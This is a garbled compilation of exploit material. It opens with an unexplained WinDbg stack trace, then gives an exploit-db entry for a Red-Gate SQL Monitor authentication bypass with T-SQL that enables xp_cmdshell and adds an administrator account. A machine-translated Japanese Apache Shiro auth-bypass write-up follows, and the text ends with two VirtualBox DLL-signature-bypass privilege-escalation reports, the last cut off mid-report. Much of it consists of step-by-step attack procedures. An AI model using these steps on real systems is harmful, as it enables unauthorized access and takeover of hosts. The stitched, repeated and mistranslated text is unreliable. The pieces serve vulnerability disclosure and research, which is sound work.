af 0000004d`4482de50 00007ffe`845ab544 edgehtml!Ordinal106+0x18e7a
b0 0000004d`4482de80 00007ffe`846b0747 edgehtml!CreateWebDriverAdapter+0x2f704
b1 0000004d`4482df80 00007ffe`84ae5c8f edgehtml!Ordinal107+0xd75d7
b2 0000004d`4482dfc0 00007ffe`84792bb5 edgehtml!ClearPhishingFilterData+0xbeeaf
b3 0000004d`4482e000 00007ffe`83c41227 edgehtml!DllEnumClassObjects+0x43245
b4 0000004d`4482e030 00007ffe`83c7a3d7 chakra!DllGetClassObject+0x1d97
b5 0000004d`4482e110 00007ffe`83aef541 chakra!MemProtectHeapUnrootAndZero+0x38e7
b6 0000004d`4482e1f0 000001fa`1cf7057e chakra!JsProjectWinRTNamespace+0x46621
b7 0000004d`4482e2b0 00007ffe`83cf90a3 0x000001fa`1cf7057e
b8 0000004d`4482e340 00007ffe`83c68203 chakra!MemProtectHeapReportHeapSize+0x10013
b9 0000004d`4482e390 00007ffe`83c9cf7c chakra!DllGetClassObject+0x28d73
ba 0000004d`4482e3f0 00007ffe`83c9c546 chakra!MemProtectHeapUnrootAndZero+0x2648c
bb 0000004d`4482e4e0 00007ffe`83cde729 chakra!MemProtectHeapUnrootAndZero+0x25a56
bc 0000004d`4482e550 00007ffe`83ca29e1 chakra!JsVarToExtension+0xa3e9
bd 0000004d`4482e5f0 00007ffe`83c9e59c chakra!MemProtectHeapUnrootAndZero+0x2bef1
be 0000004d`4482e680 00007ffe`84650c4d chakra!MemProtectHeapUnrootAndZero+0x27aac
bf 0000004d`4482e720 00007ffe`84650b98 edgehtml!Ordinal107+0x77add
c0 0000004d`4482e770 00007ffe`8458ac07 edgehtml!Ordinal107+0x77a28
c1 0000004d`4482e7b0 00007ffe`8458a9f7 edgehtml!CreateWebDriverAdapter+0xedc7
c2 0000004d`4482e930 00007ffe`8464f59a edgehtml!CreateWebDriverAdapter+0xebb7
c3 0000004d`4482e9b0 00007ffe`844b61e4 edgehtml!Ordinal107+0x7642a
c4 0000004d`4482eb10 00007ffe`845a0e21 edgehtml!Ordinal105+0xd2b4
c5 0000004d`4482eb50 00007ffe`8505d046 edgehtml!CreateWebDriverAdapter+0x24fe1
c6 0000004d`4482ee20 00007ffe`847edaa2 edgehtml!Ordinal138+0x32876
c7 0000004d`4482ee70 00007ffe`845ad572 edgehtml!DllEnumClassObjects+0x9e132
c8 0000004d`4482efe0 00007ffe`845a7609 edgehtml!CreateWebDriverAdapter+0x31732
c9 0000004d`4482f020 00007ffe`8459a29d edgehtml!CreateWebDriverAdapter+0x2b7c9
ca 0000004d`4482f130 00007ffe`84d0527e edgehtml!CreateWebDriverAdapter+0x1e45d
cb 0000004d`4482f290 00007ffe`84d0515a edgehtml!Ordinal106+0x18f9e
cc 0000004d`4482f310 00007ffe`845ab544 edgehtml!Ordinal106+0x18e7a
cd 0000004d`4482f340 00007ffe`846b0747 edgehtml!CreateWebDriverAdapter+0x2f704
ce 0000004d`4482f440 00007ffe`84ae5c8f edgehtml!Ordinal107+0xd75d7
cf 0000004d`4482f480 00007ffe`84792bb5 edgehtml!ClearPhishingFilterData+0xbeeaf
d0 0000004d`4482f4c0 00007ffe`83c41227 edgehtml!DllEnumClassObjects+0x43245
d1 0000004d`4482f4f0 00007ffe`83c7a3d7 chakra!DllGetClassObject+0x1d97
d2 0000004d`4482f5d0 00007ffe`83aef541 chakra!MemProtectHeapUnrootAndZero+0x38e7
d3 0000004d`4482f6b0 000001fa`1cf7057e chakra!JsProjectWinRTNamespace+0x46621
d4 0000004d`4482f770 00007ffe`83cf90a3 0x000001fa`1cf7057e
d5 0000004d`4482f800 00007ffe`83c68203 chakra!MemProtectHeapReportHeapSize+0x10013
d6 0000004d`4482f850 00007ffe`83c9cf7c chakra!DllGetClassObject+0x28d73
d7 0000004d`4482f8b0 00007ffe`83c9c546 chakra!MemProtectHeapUnrootAndZero+0x2648c
d8 0000004d`4482f9a0 00007ffe`83cde729 chakra!MemProtectHeapUnrootAndZero+0x25a56
d9 0000004d`4482fa10 00007ffe`83ca29e1 chakra!JsVarToExtension+0xa3e9
da 0000004d`4482fab0 00007ffe`83c9e59c chakra!MemProtectHeapUnrootAndZero+0x2bef1
db 0000004d`4482fb40 00007ffe`84650c4d chakra!MemProtectHeapUnrootAndZero+0x27aac
dc 0000004d`4482fbe0 00007ffe`84650b98 edgehtml!Ordinal107+0x77add
dd 0000004d`4482fc30 00007ffe`8458ac07 edgehtml!Ordinal107+0x77a28
de 0000004d`4482fc70 00007ffe`8458a9f7 edgehtml!CreateWebDriverAdapter+0xedc7
df 0000004d`4482fdf0 00007ffe`8464f59a edgehtml!CreateWebDriverAdapter+0xebb7
e0 0000004d`4482fe70 00007ffe`844b61e4 edgehtml!Ordinal107+0x7642a
e1 0000004d`4482ffd0 00007ffe`845a0e21 edgehtml!Ordinal105+0xd2b4
e2 0000004d`44830010 00007ffe`8505d046 edgehtml!CreateWebDriverAdapter+0x24fe1
e3 0000004d`448302e0 00007ffe`847edaa2 edgehtml!Ordinal138+0x32876
e4 0000004d`44830330 00007ffe`845ad572 edgehtml!DllEnumClassObjects+0x9e132
e5 0000004d`448304a0 00007ffe`845a7609 edgehtml!CreateWebDriverAdapter+0x31732
e6 0000004d`448304e0 00007ffe`8459a29d edgehtml!CreateWebDriverAdapter+0x2b7c9
e7 0000004d`448305f0 00007ffe`84d0527e edgehtml!CreateWebDriverAdapter+0x1e45d
e8 0000004d`44830750 00007ffe`84d0515a edgehtml!Ordinal106+0x18f9e
e9 0000004d`448307d0 00007ffe`845ab544 edgehtml!Ordinal106+0x18e7a
ea 0000004d`44830800 00007ffe`846b0747 edgehtml!CreateWebDriverAdapter+0x2f704
eb 0000004d`44830900 00007ffe`84ae5c8f edgehtml!Ordinal107+0xd75d7
ec 0000004d`44830940 00007ffe`84792bb5 edgehtml!ClearPhishingFilterData+0xbeeaf
ed 0000004d`44830980 00007ffe`83c41227 edgehtml!DllEnumClassObjects+0x43245
ee 0000004d`448309b0 00007ffe`83c7a3d7 chakra!DllGetClassObject+0x1d97
ef 0000004d`44830a90 00007ffe`83aef541 chakra!MemProtectHeapUnrootAndZero+0x38e7
f0 0000004d`44830b70 000001fa`1cf7057e chakra!JsProjectWinRTNamespace+0x46621
f1 0000004d`44830c30 00007ffe`83cf90a3 0x000001fa`1cf7057e
f2 0000004d`44830cc0 00007ffe`83c68203 chakra!MemProtectHeapReportHeapSize+0x10013
f3 0000004d`44830d10 00007ffe`83c9cf7c chakra!DllGetClassObject+0x28d73
f4 0000004d`44830d70 00007ffe`83c9c546 chakra!MemProtectHeapUnrootAndZero+0x2648c
f5 0000004d`44830e60 00007ffe`83cde729 chakra!MemProtectHeapUnrootAndZero+0x25a56
f6 0000004d`44830ed0 00007ffe`83ca29e1 chakra!JsVarToExtension+0xa3e9
f7 0000004d`44830f70 00007ffe`83c9e59c chakra!MemProtectHeapUnrootAndZero+0x2bef1
f8 0000004d`44831000 00007ffe`84650c4d chakra!MemProtectHeapUnrootAndZero+0x27aac
f9 0000004d`448310a0 00007ffe`84650b98 edgehtml!Ordinal107+0x77add
fa 0000004d`448310f0 00007ffe`8458ac07 edgehtml!Ordinal107+0x77a28
fb 0000004d`44831130 00007ffe`8458a9f7 edgehtml!CreateWebDriverAdapter+0xedc7
fc 0000004d`448312b0 00007ffe`8464f59a edgehtml!CreateWebDriverAdapter+0xebb7
fd 0000004d`44831330 00007ffe`844b61e4 edgehtml!Ordinal107+0x7642a
fe 0000004d`44831490 00007ffe`845a0e21 edgehtml!Ordinal105+0xd2b4
ff 0000004d`448314d0 00007ffe`8505d046 edgehtml!CreateWebDriverAdapter+0x24fe1
-->
# Exploit Title: Red-Gate SQL Monitor authentication bypass
# Version: Redgate SQL Monitor before 3.10 and 4.x before 4.2
# Date: 2017-08-10
# Red-Gate made a security announcement and publicly released the fixed version more than two years before this exploit was published
# Vendor Advisory: http://www.red-gate.com/products/dba/sql-monitor/entrypage/security-vulnerability
# Software Link: ftp://support.red-gate.com/patches/SqlMonitorWeb/09Apr2015/SQLMonitorWeb.exe
# Exploit Author: Paul Taylor / Foregenix Ltd
# Website: http://www.foregenix.com/blog
# Tested on: SQLMonitor 4.1.2.404, SQLMonitor 4.1.0.2226
# CVE: CVE-2015-9098
1. Description
A remote attacker can gain unauthenticated access to the Base Monitor, resulting in the ability to execute arbitrary SQL commands on any monitored Microsoft SQL Server machines. If the Base Monitor is connecting to these machines using an account with SQL admin privileges, then code execution on the operating system can result in full system compromise (if Microsoft SQL Server is running with local administrator privileges).
2. Proof of Concept
Fingerprint the Red-Gate SQL monitor version on the target machine, by examining the web page source code on the log in page. E.g. "/static/4.1.0.2226/Content/RedGate.Response.css" implies version 4.1.0.2226.
Download and install the corresponding version of SQL monitor on a test VM. Microsoft SQL Express can be used to get base monitor to work properly, and test out the functionality. Connect the SQL monitor and base monitor together on your test VM machine and log in.
Then browse to "Configuration / Base Monitor connection" and update the Base Monitor computer details to a different Base Monitor IP address and Port number (on the target or victim machine). Click "Change connection". Now you will be connecting to the target Base Monitor without authentication, but with full privileges.
Use Configuration / Custom-metrics / Create, and then provide a Metric name and Description, and enter a T-SQL query. If Base Monitor is running with SQL admin rights, and MS SQL is running with Windows administrator rights, then the following will work:
EXEC sp_configure 'show advanced options', 1;
RECONFIGURE with override;
EXEC sp_configure 'xp_cmdshell', 1;
RECONFIGURE with override;
EXEC xp_cmdshell 'net user testuser MyLongPassword_1 /add'
EXEC xp_cmdshell 'net localgroup administrators testuser /add'
Select a SQL server instance (or all instances), and then select "Specify databases" and type: master
Click "Test metric collection."
In the popup dialog, ensure the desired instances are ticked, and then click "Test metric collection".
This will execute your SQL query with the rights of the Base Monitor SQL user, and any xp_cmdshell with the rights of the service account in use by MSSQL.
The return value will contain an error, because the result is not an integer, but you should be able to see some of the xp_cmdshell command response in the error, e.g. "Unable to convert.... The command completed successfully"
3. Solution:
Update to latest version of Red-Gate SQL monitor
0x00脆弱性簡単な説明
1.5.3より前のApache Shiroの
0x01脆弱性の影響
Spring Dynamic Controllerを使用してApache Shiroを使用すると、慎重にコンパイルされた要求が認証のバイパスにつながる可能性があります。直接アクセス/shiro/admin/pageの場合、302ジャンプを返してログインします。アクセス/;/shiro/admin/ページでは、1.5.3より前に/管理ルート
0x02環境構築
Apache ShiroでShiroの許可を直接バイパスしてアクセスできます。 Spring Frameworkでは、Shiro認証のみが使用されます。 1.プロジェクトをローカルhttps://github.com/l3yx/springboot-shiro2にダウンロードします。 Idea Editorを介してWarパッケージにコンパイルし、Tomcatの下のWebAppsディレクトリに入れて実行します。戦争パッケージはここにまとめられています:https://github.com/backlion/demo/blob/master/shiro.war
0x03脆弱性の再発
1。許可構成は次のとおりです。
shirofilterfactorybean shirofilterfactorybean(){
shirofilterfactorybean bean=new shirofilterfactorybean();
bean.setsecuritymanager(securitymanager());
bean.setloginurl( '/login');
bean.setsuccessurl( '/index');
bean.setunauthorizedurl( '/unauthorizedurl');
mapstring、string map=new linkedhashmap();
map.put( '/dologin'、 'anon');
map.put( '/admin/*'、 'authc');
bean.setFilterChainDefinitionMap(Map);
豆を返します。
}
---
@getMapping( '/admin/page')
public string admin(){
「管理者ページ」を返します。
} 2.Mavenパッケージプロジェクトはshiro.warであり、Tomcatに展開されています。この脆弱性はうまく活用されています。アプリケーションがルートディレクトリにルートディレクトリを展開できない2つの条件があります。つまり、コンテキストパスが必要です、server.servlet.context-path=/shiro。ルートディレクトリの場合、コンテキストパスは空で、URLはCVE-2020-1957のパッチによってフォーマットされます。 Shiroバージョンが1.5.2未満の場合、この条件は必要ないことは注目に値します。 Spring Controller 3に他の許可確認コードはありません3。直接アクセス/Shiro/Admin/ページの場合、302ジャンプを返し、ログイン 4が必要になります。ただし、/;/shiro/admin/ページにアクセスした場合、Shiroの許可検証を直接バイパスして、/adminルート
4が必要になります。ただし、/;/shiro/admin/ページにアクセスした場合、Shiroの許可検証を直接バイパスして、/adminルート
0x04脆弱性分析
の情報にアクセスできます。Shiroの許可確認は、URLマッチを審査することでURLマッチを審査することで行われます。バイパス。 ShiroでのURLの取得とマッチングは、org.apache.shiro.web.filter.mgt.pathmatchingfilterchainresolver#getChainで取得されます。 getpathwithinapplication関数を介して得られたパスは/ 関数org.apache.shiro.web.util.webutilsの処理ロジックに従います#getpathwithinApplication
関数org.apache.shiro.web.util.webutilsの処理ロジックに従います#getpathwithinApplication  org.apache.shiro.web.util.webutils#webtils#web.util.webutilsを見ることができます。
org.apache.shiro.web.util.webutils#webtils#web.util.webutilsを見ることができます。 org.apache.shiro.web.util.webutils#getRequesturi gets/
org.apache.shiro.web.util.webutils#getRequesturi gets/ ここでは、getContextPath()getSpathinfo()getPathInfo()をget //渡された後、decodeandcleanuristringは /、org.apache.shiro.web.util.webutils#decodeandcleanuristring
ここでは、getContextPath()getSpathinfo()getPathInfo()をget //渡された後、decodeandcleanuristringは /、org.apache.shiro.web.util.webutils#decodeandcleanuristring  になります。リクエストリクエストはspringに入ります。スプリング処理URL関数は、org.springframework.web.util.urlpathhelper#getPathWithInservletMapping
になります。リクエストリクエストはspringに入ります。スプリング処理URL関数は、org.springframework.web.util.urlpathhelper#getPathWithInservletMapping 
 GetPathWithInApplicationプロセスの下で、コンテキストパスとルートを正しく取得できます。最後に、getPathWithInServletMapping関数がフォーマットされた後、最終パスは /admin /ページであるため、正常にページにアクセスできます。
GetPathWithInApplicationプロセスの下で、コンテキストパスとルートを正しく取得できます。最後に、getPathWithInServletMapping関数がフォーマットされた後、最終パスは /admin /ページであるため、正常にページにアクセスできます。 したがって、要約すると、URLがTomcat、Tomcat Judges/; Shiro/Admin/Pageに入ると、Shiroアプリケーションの下の/管理者/ページルートであり、Shiroアプリケーションの下の/管理/ページルートです。シロに入ると、それは /と見なされます。 Springに入ると、テストアプリケーションの下で /管理/ページルートとして正しく処理され、最終的にはShiroの許可バイパスにつながります。
したがって、要約すると、URLがTomcat、Tomcat Judges/; Shiro/Admin/Pageに入ると、Shiroアプリケーションの下の/管理者/ページルートであり、Shiroアプリケーションの下の/管理/ページルートです。シロに入ると、それは /と見なされます。 Springに入ると、テストアプリケーションの下で /管理/ページルートとして正しく処理され、最終的にはShiroの許可バイパスにつながります。
0x05脆弱性修正
最新バージョンにアップグレードされた、オフィシャルは新しいバージョンの脆弱性を修正しました
0x06参照
https://L33333333333333333333333333333330/30/30/30/20%90%90%90%87%87%E6%BC%8F%E6%B4%
https://xz.aliyun.com/t/8223
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1296
VirtualBox: Windows Process DLL UNC Path Signature Bypass EoP
Platform: VirtualBox v5.1.22 r115126 x64 (Tested on Windows 10)
Class: Elevation of Privilege
Summary:
The process hardening implemented by the VirtualBox driver can be circumvented to load arbitrary code inside a VirtualBox process giving access to the VBoxDrv driver which can allow routes to EoP from a normal user.
Description:
NOTE: I don’t know if you consider this an issue or not, however you fixed the last bypass I sent so it’s possible you still consider it a security boundary.
This is a similar issue in impact to the one I reported in S0867394 but it uses a completely different mechanism. Once again we can use a current user COM registration to redirect the VBOX COM object to an arbitrary DLL path. However in this case rather than using MS signed code or abusing path behaviours in DLL library loading (and a bug in the hardening code) we'll instead abuse the way Windows handles image mapping from a kernel perspective.
On Windows mapped DLLs use an Image Section under the hood. This is a special type of file mapping where the parsing and relocating of the PE file is all handled by the kernel. To allow for sharing of image mappings (so ideally the kernel only needs to do the parsing and relocation once) the kernel memory manager ties the file object to an existing section object by using a unique section pointer set by the file system driver. The interesting thing about this is the section pointer doesn't necessarily ensure the file hasn't changed, just that the file system considered the file the "same". Therefore it's possible that opening a file and reading it returns a completely different PE file than the one you'll get if you then map that file as an image section.
If we can get a file mapped via one section pointer, then change the file underneath to be a different one we can exploit this. However on a default NTFS drive this isn't really possible due to things like sharing (outside of having admin privileges) so we need to use something different. For that we can use the SMB client file system. When you open a file via a UNC path any queries for the path return a MUP device path such as \Device\Mup\server\share\path\file.dll. When this is first mapped into memory the section pointer is used to refer to any file with that same path, however when opening the file the SMB client still needs to go to the server and receive the current data. Even with SMB supporting locking hopefully you can see that if you control the server as an admin then all bets are off with regards to returning the same data. In the worst case you could compile SAMBA with some custom code to do the attack (not that it would be needed). SMB also supports all the necessary file operations the hardening code checks for such as requesting the file Owner so we can pass all the checks with this. So to do the attack we can do the following:
1. Load our untrusted DLL from \\server\share\path\file.dll and map it into memory using something like LoadLibrary. This mapping needs to stay valid for the entire exploit to work.
2. Change the untrusted DLL file on the server to one which is a valid file for the hardening code and also has a owner set appropriately.
3. Add current user COM redirection to point VBOX class to the original UNC path.
4. Run VirtualBox. The hardening code will read the UNC path and find it's a valid file, however when the kernel maps the image section in NtMapViewOfSection it will find it's already got a mapped image loaded and will use that instead, the mapped image is of course the untrusted DLL, not the one the hardening code checked.
5. The untrusted DLL will be loaded into memory and executed.
This is easy enough using a remote server but it would be more useful to exploit locally. For that we can use the default admin shares on a Windows system which expose the drives over SMB. Even though their primary purpose is for administration you don't need to be an administrator if you access them locally, you'll just get access just a the same user account. So we can do the redirection of the file access as follows:
1. Set up a path such as c:\poc somewhere on an NTFS drive and copy the untrusted DLL to that directory called vboxc.dll.
2. Create a mount point (a directory symlink) at c:\poc\dummy which redirects to c:\poc.
3. Map \\localhost\c$\poc\dummy\vboxc.dll. The SMB server will follow the mount point and open c:\poc\vboxc.dll, however from the client perspective (even though we're on the same machine) the file still thinks the original UNC path.
4. Change the mount point to c:\program files\oracle\virtualbox. Now when accessing the UNC path the file opened will be the real vboxc.dll file which is signed and has a trusted owner.
The main reason this works is the fact that from a client perspective the filename never changes therefore the hardening code can't do much about it. The only way to tell the mapped file doesn't match the original would be to check the acual mapped image data as requesting its path using the memory manager would just return the UNC path. Ultimately I guess you probably shouldn't be trusting code on UNC paths.
Proof of Concept:
I’ve provided a PoC which will abuse the VBox COM Client loading process in source form.
Prerequisites:
Compile the supplied project in release mode using VS2015. I've only provided x64 version, it should work on x86 but I've not got anything to test it on. Then follow these steps:
1) Create the directory c:\poc and copy RunPoc.exe, NtApiDotNet.dll and the fake vboxc.dll to that directory.
2) Execute RunPoc.exe, it should print that it's successfully loaded the file. At this point DO NOT close the RunPoc executable as the file needs to stay mapped.
3) Start a VM. Each process the DLL is injected into will show a message box. This will include the protected VirtualBox.exe process.
4) When done testing hit enter in the RunPoc executable to ensure the keys get deleted.
Expected Result:
Untrusted DLL loading should fail inside a protected process.
Observed Result:
DLL is loaded into the protected process.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/42426.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1257
VirtualBox: Windows Process DLL Signature Bypass EoP
Platform: VirtualBox v5.1.22 r115126 x64 (Tested on Windows 10)
Class: Elevation of Privilege
Summary:
The process hardening implemented by the VirtualBox driver can be circumvented to load arbitrary code inside a VirtualBox process giving access to the VBoxDrv driver which can allow routes to EoP from a normal user.
Description:
NOTE: I don’t know if you consider this an issue or not, however you fixed the last bypass I sent so it’s possible you still consider it a security boundary.
The ring 3 process hardening in VirtualBox adds three hooks to module loading to try and prevent untrusted code being loaded into the process, LdrLoadDll, NtCreateSection and a LDR DLL notification. Each will try and verify a DLL load and either reject the load with an error or kill the process is it’s not possible to prevent it from occurring. Looking at the hooks there a couple of issues which when combined together allow a user to inject an arbitrary DLL into a protected process.
The location checks are not very rigorous. As far as I can tell arbitrary files need to be owned by an admin/trustedinstaller but this check is waived if the file is in system32/WinSxS. However this doesn’t take into account that there are some directories which can be written to inside system32 such as Tasks.
The code to enforce specific certificates doesn’t seem to be enabled so at the very least combined with 1, you can load any validly signed file.
It might be considered that 2 isn’t an issue as getting a signing cert could be a sufficient burden for a “malicious” attacker, so instead it’s worth considering what else the weak path checking allows you to do. The handling of DLL paths has some interesting behaviours, most interestingly there’s the behaviour where if no file extension is added to the path then the loader will automatically append .DLL to it. This is actually implemented inside LdrLoadDll, this leads to our third problem:
3. If the path passed to LdrLoadDll doesn’t have an extension then the protection code will signature check the extension less file but the loader will load the file with a .DLL extension. E.g. if trying to load \path\abc then \path\abc is signature checked but \path\abc.dll is loaded.
When combined with the ability to bypass the owner check we can drop an arbitrary valid signed file alongside our untrusted DLL and exploit this TOCTOU to load an arbitrary unsigned DLL. The following will show inside the VboxHardening.log when loading the file testdll.
